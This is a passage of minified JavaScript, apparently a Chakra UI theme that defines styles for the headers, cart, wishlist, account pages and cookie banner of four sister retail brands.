a":{color:"pdp"===e.page?"#343738":"#101111"}},item:{_last:{link:{color:"red!important"}}}}),variants:{OK:e=>({container:{justifyContent:"pdp"===e.page?"center":"flex-start",paddingLeft:{md:"12px"}},icon:{color:"pdp"===e.page?"#101111":"#000"},link:{fontSize:"pdp"===e.page?"xs":"sm",fontFamily:"pdp"===e.page?"OK.primary":"Roboto, Arial, Helvetica, sans-serif",textTransform:"pdp"===e.page?"uppercase":"capitalize",fontWeight:"pdp"===e.page?"semibold":"normal",color:"pdp"===e.page?"#101111":"#444",textDecoration:(e.page,"underline"),_hover:{textDecoration:"none"}},linkSx:{"li:last-child a":{color:"pdp"===e.page?"#363736":"#444",textDecoration:"pdp"===e.page?"none":"underline",fontWeight:"pdp"===e.page?"semibold":"normal",_hover:{textDecoration:"underline"}}}}),PT:e=>({container:{fontWeight:(e.page,"normal"),letterSpacing:"pdp"===e.page?"0.02em":"initial",textTransform:"pdp"===e.page?"capitalize":"none"},icon:{color:"pdp"===e.page?"#818281":"#d39f4a",paddingBottom:0},link:{fontSize:"pdp"===e.page?"xs":"sm",fontFamily:"pdp"===e.page?"PT.primary":"CenturyGothic, Arial, Helvetica, sans-serif",textTransform:"capitalize",color:"pdp"===e.page?"#818281":"#444",textDecoration:"pdp"===e.page?"none":"underline",paddingBottom:0},linkSx:{"li:last-child a":{color:"pdp"===e.page?"#363736":"#444",textDecoration:"pdp"===e.page?"none":"underline",_hover:{textDecoration:"underline"}}}}),LC:e=>({icon:{color:"pdp"===e.page?"#101111":"#f14345"},link:{fontSize:"pdp"===e.page?"xs":"sm",textTransform:"pdp"===e.page?"uppercase":"capitalize",color:"pdp"===e.page?"#101111":"#000",letterSpacing:"pdp"===e.page?".01em":"normal",lineHeight:"22.5px",textDecoration:(e.page,"underline"),_hover:{textDecoration:(e.page,"none")}},linkSx:{"li:last-child a":{color:"pdp"===e.page?"#101111":"#000",textDecoration:"pdp"===e.page?"none":"underline",_hover:{textDecoration:"underline"}}}})},parts:["container","icon","link","CUM","OK","PT","LC"]},Usps:{baseStyle:{uspContent:{fontStyle:"normal",fontWeight:"600",fontSize:"12px",lineHeight:"120%",letterSpacing:".02em",textTransform:"uppercase",lineHeight:"19px",color:"white",textAlign:"center",padding:"0px 16px",p:{strong:{fontWeight:"600"},a:{textDecoration:"underline",_hover:{textDecoration:"none"}}}},uspClose:{fontSize:"22px",lineHeight:"1",color:"white",position:"absolute",right:"0px",top:"calc(50% - 12px)",cursor:"pointer"},uspsWrapper:{backgroundColor:"black",padding:"10px 16px"}},variants:{CUM:e=>({uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#000000"}:{backgroundColor:"#000000"}}),OK:e=>({uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#000000"}:{backgroundColor:"#000000"}}),PT:e=>({uspContent:{fontWeight:700,color:"#101111",letterSpacing:".06em",p:{strong:{fontWeight:"700"}}},uspClose:{color:"black"},uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#dec1b6"}:{backgroundColor:"#dec1b6"}}),LC:e=>({uspContent:{fontFamily:"Supreme",fontWeight:"700",color:"white",letterSpacing:"0.14px",fontStyle:"italic",fontSize:"14px",p:{strong:{fontWeight:"700"}}},uspClose:{color:"white"},uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#101111"}:{backgroundColor:"#101111"}})},parts:["uspContent","uspClose","uspsWrapper"]},WelcomeModal:O,Header:H,CheckoutHeader:{baseStyle:{container:{height:"full",minWidth:"xs",width:"full",boxShadow:"none",backgroundColor:"white",borderBottom:"1px",borderColor:"#E1E3E4"},header:{maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px",paddingTop:"8px",paddingBottom:"8px",wrap:"wrap",height:{base:"64px",lg:"80px"},justifyContent:"space-between",alignItems:"center"},backButton:{color:"#101111",fontSize:"14px",fontWeight:"bold",lineHeight:"20px",letterSpacing:"0.06em",textTransform:"uppercase"}},variants:{CUM:{logo:{height:"auto",width:{base:"88px",md:"82px",lg:"114px"}}},OK:{logo:{height:{base:"60px",md:"50px"},width:"auto"}},PT:{logo:{height:"auto",width:{base:"106px",md:"120px"}},backButton:{color:"#101111",fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"normal",textTransform:"none"}},LC:{logo:{height:"auto",width:{base:"106px",md:"120px"}}}},parts:["container","header","logo","backButton"]},ErrorPageHeader:{baseStyle:{container:{minWidth:"xs",width:"full",boxShadow:"none",backgroundColor:"white",borderBottom:"1px",borderColor:"#E1E3E4"},header:{maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px",paddingTop:"8px",paddingBottom:"8px",wrap:"wrap",height:{base:"64px",lg:"80px"},justifyContent:"center",alignItems:"center"}},variants:{CUM:{logo:{height:"auto",width:{base:"88px",md:"82px",lg:"114px"}}},OK:{logo:{height:{base:"60px",md:"50px"},width:"auto"}},PT:{logo:{height:"auto",width:{base:"106px",md:"120px"}},backButton:{color:"#101111",fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"normal",textTransform:"none"}},LC:{logo:{height:"auto",width:{base:"106px",md:"120px"}}}},parts:["container","header","logo","backButton"]},HeaderMiniBag:{baseStyle:{cartPopover:{minWidth:"350px",borderRadius:0,padding:0,backgroundColor:"#f6f6f7",borderBottom:"2px solid black",fontSize:"12px",zIndex:"15 !important"},cartHeader:{display:"flex",alignItems:"center",justifyContent:"space-between",paddingTop:"12px",paddingBottom:"12px",paddingX:"12px"},cartContent:{paddingX:"12px",paddingTop:"0px",paddingBottom:"12px",maxHeight:"378px",overflow:"auto"},cartProductItem:{padding:"12px",background:"white",width:"100%",border:"1px solid #ccc",margin:"0",marginTop:"0",position:"relative"},productTitle:{mb:"4px",fontWeight:700,pr:"20px",color:"#101111"},cartFooter:{paddingX:"12px",paddingBottom:"12px",paddingTop:"0"},cartCount:{backgroundColor:"black",width:"16px",minWidth:"16px",height:"16px",fontSize:"10px",marginLeft:"4px"},cartTotalItem:{display:"flex",alignItems:"center",justifyContent:"space-between",lineHeight:"22px",width:"100%",marginTop:"4px"},viewCartLink:{fontSize:"14px",fontWeight:"normal",textDecoration:"underline",cursor:"pointer"},viewMoreLink:{fontSize:"14px",fontWeight:"normal",textDecoration:"underline",cursor:"pointer",alignItems:"center"},removeItemIcon:{boxSize:"20px",cursor:"pointer",position:"absolute",top:"14px",color:"#A1A8AD",right:"0"},price:{fontWeight:400,fontSize:{base:"12px"},lineHeight:"16px",color:"#101111"},pricePrevious:{fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px"},lineHeight:"16px",color:"#A1A8AD",marginLeft:"8px"},priceDiscount:{fontWeight:400,fontSize:{base:"12px"},lineHeight:"16px",color:"#101111",marginLeft:"8px"},quantitySelect:{maxWidth:"80px",maxHeight:"45px",my:"4px",borderRadius:"4px"},promotion:{padding:0,my:"4px"},sizeAttribute:{textTransform:"uppercase"},dialogTitle:{fontWeight:800}},variants:{CUM:{cartPopover:{borderBottomColor:"#a00001 !important"},priceDiscount:{color:"CUM.primary"}},OK:{cartPopover:{borderBottomColor:"black !important"},pricePrevious:{color:"#A6A7A6"},quantitySelect:{borderRadius:"0"},priceDiscount:{color:"OK.primary"}},PT:{cartPopover:{borderBottomColor:"#dec1b6 !important"},pricePrevious:{color:"#A6A7A6"},cartProductItem:{borderColor:"#CFCFCF"},dialogTitle:{fontWeight:700},priceDiscount:{color:"PT.primary"}},LC:{cartPopover:{borderBottomColor:"#F14345 !important"},pricePrevious:{color:"#C7D0D0"},quantitySelect:{borderRadius:"0"},productTitle:{fontWeight:700},priceDiscount:{color:"LC.primary"}}},parts:["cartPopover","cartPopoverHeader","cartContent","cartProductItem","productTitle","cartFooter","cartCount","cartTotalItem","viewCartLink","viewMoreLink","removeItemIcon","price","pricePrevious","quantitySelect","promotion","dialogTitle"]},myAccount:{baseStyle:{pageHeader:{color:"#101111",spacing:3,alignItems:"center",paddingTop:[10,"30px"],paddingBottom:10},pageTitle:{color:"#101111",fontSize:{base:"23px",md:"28px"},lineHeight:"120%",fontFamily:"CUM.primary",fontWeight:{base:"extrabold",md:"black"},letterSpacing:"-.02em",textTransform:"uppercase"},pageSubTitle:{color:"#101111",fontSize:"16px",lineHeight:"19px",fontWeight:"normal",letterSpacing:"normal"},tabList:{justifyContent:"center",gap:"18px",borderBottom:"3px solid",borderColor:"#e1e3e4"},tab:{fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19px",md:"22px"},fontWeight:"extrabold",letterSpacing:"-.02em",textTransform:"none",color:"#101111",padding:"16px 12px",borderBottom:"3px solid",outline:"3px solid transparent",outlineOffset:"-3px",marginBottom:"-3px",_selected:{color:"#101111",borderColor:"#101111 !important"}},accordionItem:{borderColor:"#e1e3e4",_last:{borderBottomWidth:0}},accordionButton:{fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19px",md:"22px"},fontWeight:"extrabold",letterSpacing:"-.02em",textTransform:"none",color:"#101111",padding:"22px 12px",justifyContent:"space-between"},accordionButtonIcon:{color:"CUM.primary"},panalContent:{color:"#101111",padding:{base:"24px 16px",md:"55px 24px"},padding:{base:"24px 16px",md:"55px 24px"}},contentHeading:{fontFamily:"CUM.primary",color:"#101111",fontSize:{base:"16px",md:"18px"},lineHeight:"19px",fontWeight:"600",letterSpacing:"normal"},content:{color:"#101111",fontSize:"16px",lineHeight:"19px",fontWeight:"normal",letterSpacing:"normal"},modalContent:{color:"#101111",fontFamily:"CUM.primary",width:"calc(100% - 50px)",borderRadius:"none",boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderStyle:"solid",borderColor:"#a00001",borderWidth:"0 0 2px",_focus:{borderColor:"#a00001 !important"}},modalHeading:{fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"capitalize"},modalCloseBtn:{color:"#a00001",top:"15px",right:"15px",width:"13px",height:"13px"},modalBody:{},selectField:{fontSize:"14px",height:10,border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},checkBox:{borderColor:"#CFCFCF",_hover:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}},_focus:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}}}},variants:{OK:{pageTitle:{fontFamily:"OK.primary",fontWeight:{base:"extrabold",md:"extrabold"},letterSpacing:"0.01em"},accordionButton:{letterSpacing:"normal",textTransform:"uppercase"},accordionButtonIcon:{color:"OK.secondary"},contentHeading:{fontFamily:"OK.primary"},modalContent:{fontFamily:"OK.primary",borderColor:"#000",borderWidth:"2px",_focus:{borderColor:"#000 !important"}},modalHeading:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},modalCloseBtn:{color:"#000"},selectField:{borderRadius:0}},PT:{pageTitle:{fontFamily:"PT.primary",fontWeight:{base:"semibold",md:"semibold"},letterSpacing:"normal",textTransform:"none"},accordionButton:{fontWeight:"semibold",letterSpacing:"normal"},accordionButtonIcon:{color:"PT.primary"},contentHeading:{fontFamily:"PT.primary"},modalContent:{fontFamily:"PT.primary",borderColor:"#a8a8a8",borderWidth:"1px",_focus:{borderColor:"#a8a8a8 !important"}},modalHeading:{fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal"},modalCloseBtn:{color:"#101111"},selectField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_invalid:{boxShadow:"none",border:"1px solid #F8A5A7"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},checkBox:{borderColor:"#CFCFCF",_hover:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}},_focus:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}}}},LC:{pageTitle:{fontFamily:"LC.primary"},accordionButtonIcon:{color:"LC.primary"},contentHeading:{fontFamily:"LC.primary"},modalContent:{fontFamily:"LC.primary",borderColor:"#f14345",_focus:{borderColor:"#f14345 !important"}},modalHeading:{fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal"},modalCloseBtn:{color:"#f14345"},selectField:{borderRadius:0}}},parts:["pageHeader","pageTitle","pageSubTitle","tabList","tab","accordionItem","accordionButtonIcon","accordionButtonIcon","panalContent","contentHeading","content","modalContent","modalHeading","modalBody","modalCloseBtn","checkBox","selectField"]},MyAccountWishlist:{baseStyle:{contentHeading:{fontFamily:"CUM.primary",color:"#101111",fontSize:{base:"16px",md:"18px"},lineHeight:"19px",fontWeight:"600",letterSpacing:"normal"},tileContainer:{width:"full",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto"},addAllToBag:{fontFamily:"Inter",display:"inline-flex",color:"#101111",fontSize:"xs",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.24px",textTransform:"uppercase",textDecoration:"underline",minWidth:"auto",height:"auto",minHeight:"36px",paddingY:"8px",paddingX:"0px",backgroundColor:"transparent",_hover:{backgroundColor:"transparent",textDecoration:"none"},_active:{backgroundColor:"transparent",textDecoration:"none"},_focus:{backgroundColor:"transparent",textDecoration:"none"}}},variants:{OK:{contentHeading:{fontFamily:"OK.primary"},addAllToBag:{fontFamily:"Asap",lineHeight:"14px",fontWeight:"semibold",letterSpacing:"0.12px"}},PT:{contentHeading:{fontFamily:"PT.primary"},addAllToBag:{fontFamily:"Mulish",fontWeight:"semibold",lineHeight:"14px",letterSpacing:"0.72px"}},LC:{contentHeading:{fontFamily:"LC.primary"},addAllToBag:{fontFamily:"Supreme",letterSpacing:"0.12px"}}},parts:["contentHeading","tileContainer","addAllToBag","CUM","OK","PT","LC"]},WishlistProductTile:{baseStyle:e=>({container:{position:"relative"},imageWrap:{position:"relative"},trashIcon:{display:"flex",justifyContent:"center",position:"absolute",variant:"unstyled",top:2,right:2,zIndex:2,borderRadius:"50%",backgroundColor:"white",height:{base:9,md:11},minWidth:{base:9,md:11}},imageWrapper:{position:"relative"},image:{ratio:{base:.8},paddingBottom:"0"},hoverImage:{ratio:.8,paddingBottom:0,zIndex:1,position:"absolute",top:0,left:0,width:"100%",height:"100%"},productContent:{padding:"8px",paddingBottom:"0",paddingTop:"0",minHeight:{base:"60px",md:"85px"},marginTop:{base:"16px",lg:"20px"}},price:{fontWeight:600,fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#101111"},pricePrevious:{fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#A1A8AD",marginLeft:"8px"},attribute:{fontWeight:600,fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#101111"},title:{fontSize:"14px",lineHeight:"19px",marginBottom:"4px"},inStockDate:{color:"#4F8F59",fontSize:{base:"8px",lg:"12px"},fontWeight:"semibold",fontStyle:"normal",lineHeight:{base:"10px",lg:"14px"},textAlign:"center"},rating:{marginTop:"10px",display:"flex",alignItems:"center"},ratingCount:{color:"#A6A7A6",fontSize:"12px",fontWeight:400,marginLeft:"8px",display:"inline-block",lineHeight:"16px"},variations:{},content:{textDecoration:"none",_hover:{textDecoration:"none"}},quickView:{backgroundColor:"rgba(255,255,255,0.9)",borderRadius:"4px",maxHeight:"230px",width:"100%",py:"12px",px:"4px"},quickViewSizes:{maxHeight:"155px",overflow:"auto",px:"8px"},quickViewBtnWrap:{mt:"8px",px:"8px"},sizesWrap:{gap:"4px",alignItems:"flex-start",flexWrap:"wrap",columns:{base:2,md:4,lg:4,xl:4}},quickViewWrap:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",display:{base:"none",md:"block"},overflow:"hidden",zIndex:2},swatch:{},promotion:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},sale:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},labels:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",gap:"4px",display:"flex",alignItems:"center",flexWrap:"wrap",zIndex:2},label:{fontSize:"10px",fontWeight:700,textTransform:"uppercase",lineHeight:"1.6",padding:"4px 8px",minHeight:"20px",letterSpacing:"0.1px"}}),variants:{CUM:e=>({title:{textTransform:"uppercase",fontWeight:800,letterSpacing:"0.56px",color:"#101111",fontSize:{base:"12px",md:"14px"}},attribute:{textTransform:"uppercase"},quickView:{borderRadius:"4px"},promotion:{color:"#4F8F59",fontFamily:"CUM.primary"},sale:{color:"#4F8F59",fontFamily:"CUM.primary"}}),OK:{title:{fontWeight:700,letterSpacing:"0.56px",color:"#101111",fontSize:"14px"},attribute:{fontWeight:600,color:"#101111",fontSize:"14px"},price:{fontWeight:600,color:"#101111",fontSize:"14px"},pricePrevious:{color:"#A6A7A6",fontSize:"12px"},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},promotion:{color:"#4F8F59",fontWeight:600,fontSize:"12px"},sale:{color:"#94080A",fontWeight:600,fontSize:"12px"}},PT:{title:{fontWeight:400,fontSize:"14px",color:"#101111"},attribute:{fontWeight:700,fontSize:"12px",color:"#101111"},price:{fontWeight:700,fontSize:"12px",color:"#101111"},pricePrevious:{color:"#A6A7A6",fontSize:"12px"},trashIcon:{backgroundColor:"transparent"},quickView:{borderRadius:"0",backgroundColor:"white",padding:{base:"12px",md:"16px"}},quickViewWrap:{padding:0},promotion:{color:"#6E8C75",fontWeight:600,fontFamily:"PT.primary"},label:{padding:"4px",letterSpacing:"normal"},sale:{color:"#BE6A6B",fontWeight:600,fontFamily:"PT.primary"}},LC:{title:{textTransform:"none",fontWeight:400,letterSpacing:"0.56px",fontSize:{base:"12px",md:"14px"},color:"#595D5F",fontFamily:"LC.primary"},attribute:{color:"#101111",fontWeight:400},price:{color:"#101111",fontWeight:400},pricePrevious:{color:"#C7D0D0",fontWeight:500},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},sizesWrap:{columns:{base:2,md:3,lg:4}},promotion:{color:"#10CD89"},label:{padding:"6px 10px",lineHeight:"1.2"},sale:{color:"#F14345"}}},parts:["container","imageWrapper","image","attribute","price","title","inStockDate","rating","variations","quickView","quickViewWrap","swatch","sizesWrap"]},OrderSteps:{baseStyle:{heading:{color:"CUM.primary",fontFamily:"Inter",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:{base:"21px",md:"24px"},letterSpacing:{base:"-0.38px",md:"-0.44px"},textAlign:"center"},statusSteps:{display:"flex",flexWrap:"wrap",alignItems:"stretch",justifyContent:"space-around",gap:{base:2,md:4,lg:8},paddingX:3,marginBottom:8,maxWidth:{base:"100%",md:"75%"}},statusStep:{spacing:3,paddingX:{base:2,md:4,lg:9},alignItems:"center"},stepImage:{display:"flex",alignItems:"center",justifyContent:"center",background:"#ededed",borderRadius:"50%",height:"75px",width:"75px",position:"relative"},stepNumber:{fontSize:"12px",textAlign:"center",position:"absolute",top:"3px",left:"1px",height:"20px",width:"20px",borderWidth:"1px",borderStyle:"solid",borderRadius:"50%"},stepTitle:{fontSize:"12px",fontWeight:"bold"}},variants:{OK:{heading:{color:"black",fontFamily:"Montserrat",letterSpacing:{base:"normal",md:"normal"}}},PT:{heading:{color:"black",fontFamily:"Mulish",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"21px"},letterSpacing:{base:"1.6px",md:"1.8px"}}},LC:{heading:{color:"LC.primary",fontFamily:"Supreme",fontSize:{base:"22px",md:"22px"},fontWeight:"bold",lineHeight:"26px",letterSpacing:{base:"normal",md:"normal"}}}},parts:["heading","statusSteps","statusStep","stepImage","stepNumber","stepTitle"]},Cart:{baseStyle:{pageTitle:{fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"extrabold",lineHeight:"120%",letterSpacing:"-0.02em",textTransform:"uppercase",color:"#101111",marginBottom:4},productCard:{alignItems:"flex-start",backgroundColor:"white",py:[4,4,6,6],borderTop:"1px solid",borderColor:"#E1E3E4"},CartItemTitle:{fontSize:"16px",fontWeight:"extrabold",lineHeight:"19px",letterSpacing:"-0.02em",color:"#101111"},CartItemPrice:{fontSize:{base:"14px",md:"16px"},fontWeight:"extrabold",lineHeight:{base:"22px",md:"19px"},letterSpacing:{base:0,md:"-0.02em"},color:"#101111"},CartItemAttributes:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:0,color:"#595D5F"},shippingCardTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:0,color:"#101111"},shippingCardText:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:0,color:"#101111"},orderSummaryCard:{color:"#101111",borderStyle:"solid",borderColor:"#E1E3E4",padding:{base:"24px 16px",lg:"24px","2xl":"24px 40px 30px"}},orderSummaryTitle:{fontFamily:"CUM.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"extrabold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"-0.02em",textTransform:"uppercase"},orderSummaryText:{fontSize:"14px",fontWeight:"normal",lineHeight:"22px",letterSpacing:0,color:"#101111"},orderSummaryTextBold:{fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:0,color:"#101111"},headingMessage:{fontSize:"14px",width:"100%",fontWeight:"normal",gap:"5px",flexDirection:"column",display:"flex",alignItems:"flex-start",justifyContent:"center"},promoCode:{padding:4,paddingLeft:1,background:"#F6F6F7",border:"1px solid",borderColor:"#E1E3E4",borderRadius:"base"},promoCodeSX:{"input[aria-invalid=true]":{border:"none",boxShadow:"none"},"input[data-invalid]":{border:"none",boxShadow:"none"},"#code-feedback":{display:"none"}},promoCodeTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"bold",lineHeight:"17px",letterSpacing:"0.02em",color:"#101111",textTransform:"uppercase"},promoCodeInputField:{fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",color:"#101111",height:"28px",border:"none",_placeholder:{color:"#595D5F",textTransform:"uppercase"}},promoCodeInputLabel:{display:"none"},promoCodeApplyBtn:{fontSize:"12px",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.06em",minWidth:"58px"},paymentLogosTitle:{fontSize:"14px",fontWeight:"normal",lineHeight:"22px",letterSpacing:"0em",color:"#595D5F",textAlign:"center"},recommendedProducts:{borderTop:"1px solid",borderColor:"#E1E3E4",paddingTop:{base:6,lg:"60px"}},recommendedProductsTitle:{fontFamily:"CUM.primary",fontSize:{base:"16px",lg:"18px"},fontWeight:"extrabold",lineHeight:{base:"19px",lg:"22px"},letterSpacing:"-0.02em",color:"#101111",textTransform:"uppercase"},voucherContainer:{color:"#101111",marginTop:4,border:"1px solid #E1E3E4",padding:{base:"24px 16px","2xl":"40px"},borderRadius:"base"},voucherTitle:{fontSize:"14px",fontWeight:"bold",lineHeight:"17px",letterSpacing:"0.02em",color:"#101111",textTransform:"uppercase"},voucherContent:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:"0em",color:"#5B5C5C"},voucherContentBold:{fontSize:"12px",fontWeight:"semibold",lineHeight:"19px",letterSpacing:"0em",color:"#101111"},giftWrappingHeading:{fontSize:"14px",fontFamily:"CUM.primary",fontWeight:700,letterSpacing:"0.56px",textTransform:"uppercase"},giftWrappingItem:{borderRadius:"4px",border:"1px solid #E1E3E4"},giftWrappingText:{fontFamily:"CUM.primary",color:"#101111",fontSize:"14px"}},variants:{OK:{shippingBannerTitle:{fontFamily:"OK.primary"},orderSummaryTitle:{fontFamily:"OK.primary"},promoCodeTitle:{fontFamily:"OK.primary"},recommendedProductsTitle:{fontFamily:"OK.primary"},giftWrappingHeading:{fontFamily:"OK.primary"},giftWrappingItem:{borderRadius:"0"},giftWrappingText:{fontFamily:"OK.primary"}},PT:{pageTitle:{fontSize:{base:"16px",md:"16px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"19px",letterSpacing:"0.1em",textTransform:"uppercase",color:"#101111"},shippingBannerTitle:{fontFamily:"PT.primary",fontWeight:"bold"},orderSummaryCard:{borderColor:"#E3E3E3"},orderSummaryTitle:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"bold",lineHeight:{base:"17px",md:"19px"},letterSpacing:"0.1em"},orderSummaryTextBold:{fontWeight:"bold"},promoCodeTitle:{fontFamily:"PT.primary",letterSpacing:"0.06em"},promoCodeInputField:{_placeholder:{color:"#5B5C5C"}},promoCodeApplyBtn:{fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"0em",minWidth:"58px"},recommendedProductsTitle:{fontFamily:"PT.primary"},voucherContainer:{border:"1px solid #E3E3E3",borderRadius:"none"},voucherTitle:{letterSpacing:"0.06em",textTransform:"uppercase"},giftWrappingHeading:{fontFamily:"PT.primary"},giftWrappingText:{fontFamily:"PT.primary"}},LC:{shippingBannerTitle:{fontFamily:"LC.primary"},orderSummaryTitle:{fontFamily:"LC.primary"},promoCodeTitle:{fontFamily:"LC.primary"},recommendedProductsTitle:{fontFamily:"LC.primary"},giftWrappingHeading:{fontFamily:"LC.primary"},giftWrappingItem:{borderRadius:"0"},giftWrappingText:{fontFamily:"LC.primary"}}},parts:["pageTitle","productCard","CartItemTitle","CartItemPrice","CartItemAttributes","shippingBannerTitle","shippingBannerText","orderSummaryCard","orderSummaryTitle","promoCodeTitle","CUM","OK","PT","LC"]},CookiesBanner:{parts:["container","heading","content","button","homeIndicator"],baseStyle:{container:{color:"#fff",paddingTop:{base:"24px"},background:"rgba(16, 17, 17, 0.85)",backdropFilter:"blur(10px)",paddingX:{base:"16px",xm:"24px"},borderTopRadius:{base:"12px",xm:"base"},borderBottomRadius:{xm:"base"},maxWidth:{base:"480px"},position:"fixed",bottom:{base:0,xm:"32px"},left:{base:0,xm:"32px"},zIndex:"banner"},heading:{fontFamily:"Roboto, Arial, Helvetica, sans-serif",fontSize:{base:"19px",xm:"22px"},fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"-0.38px",xm:"-0.44px"},marginBottom:"12px"},content:{fontFamily:"Roboto, Arial, Helvetica, sans-serif",color:"#E1E3E4",fontSize:{base:"14px",xm:"18px"},lineHeight:"1.6",marginBottom:"24px"},button:{fontSize:"14px",lineHeight:"1.4",letterSpacing:"0.84px",marginBottom:{base:"24px"},minWidth:{base:"full",xm:"180px"}},homeIndicator:{display:{base:"block",xm:"none"},width:"148px",height:"5px",background:"#FFF",borderRadius:"64px",marginBottom:{base:"10px"},marginX:"auto"}},variants:{OK:{container:{borderRadius:{base:"0px",xm:"0px"}},heading:{fontFamily:"Montserrat",lineHeight:"1.4",letterSpacing:{base:"normal",xm:"normal"}},content:{fontFamily:"Asap",color:"#E3E3E3",fontSize:{base:"14px",xm:"14px"}},button:{fontSize:"16px",lineHeight:"1.25",letterSpacing:"0.16px"}},PT:{container:{paddingX:{base:"12px",xm:"24px"}},heading:{fontFamily:"Mulish",fontSize:{base:"18px",xm:"22px"},lineHeight:{base:"1.6",xm:"1.2"},letterSpacing:{base:"normal",xm:"normal"}},content:{fontFamily:"Mulish",color:"#FFF",fontSize:{base:"14px",xm:"16px"},lineHeight:"1.6"},button:{fontSize:"16px",lineHeight:"1.3",letterSpacing:"normal"},homeIndicator:{background:"rgba(255, 255, 255, 0.37)"}},LC:{container:{borderRadius:{base:"0px",xm:"0px"}},heading:{fontFamily:"Supreme",letterSpacing:{base:"normal",xm:"normal"}},content:{fontFamily:"Supreme",fontSize:"16px"},button:{fontSize:"16px",lineHeight:"1.25",letterSpacing:"normal",minWidth:{base:"100%",xm:"186px"},minHeight:"56px"}}},defaultProps:{}},Footer:$,CheckoutFooter:K,LinksList:{parts:["CUM","OK","PT","LC","container","list","listItem","listItemSx","heading","sites"],baseStyle:{container:{color:"white"},list:{spacing:"8px",lineHeight:"19px"},heading:{},headingLink:{display:"inline-flex"},CUM:{},OK:{},PT:{list:{spacing:"16px",lineHeight:"16px"}},LC:{}},variants:{vertical:{},horizontal:{listItem:{borderLeft:"1px solid",paddingLeft:2},listItemSx:{"&:first-of-type":{borderLeft:0,paddingLeft:0}}}},defaultProps:{variant:"vertical"}},ListMenu:R,DrawerMenu:{baseStyle:{container:{},welcome:{fontSize:"14px",fontWeight:400},actionsItemIcon:{width:5,height:5,marginRight:"12px"},drawerHeader:{borderBottom:"1px",borderBottomStyle:"solid",borderColor:"#E3E3E3",boxShadow:"none",minHeight:"48px",backgroundColor:"#F6F6F7",py:"8px",paddingLeft:"16px",paddingRight:"4px",alignItems:"center",display:"flex",justifyContent:"space-between"},drawerNav:{backgroundColor:"#FFF",flex:"1"},socialsItem:{textAlign:"center",paddingLeft:"16px",paddingLeft:"16px"},actions:{marginTop:"-1px",borderTop:"5px solid 